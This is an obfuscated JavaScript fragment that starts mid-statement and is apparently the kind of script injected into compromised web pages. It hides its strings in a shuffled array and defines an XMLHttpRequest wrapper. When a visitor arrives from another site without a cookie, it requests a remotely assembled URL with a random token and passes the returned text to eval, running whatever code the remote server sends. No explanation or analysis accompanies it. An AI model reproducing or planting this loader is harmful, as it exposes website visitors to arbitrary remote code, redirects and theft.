L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};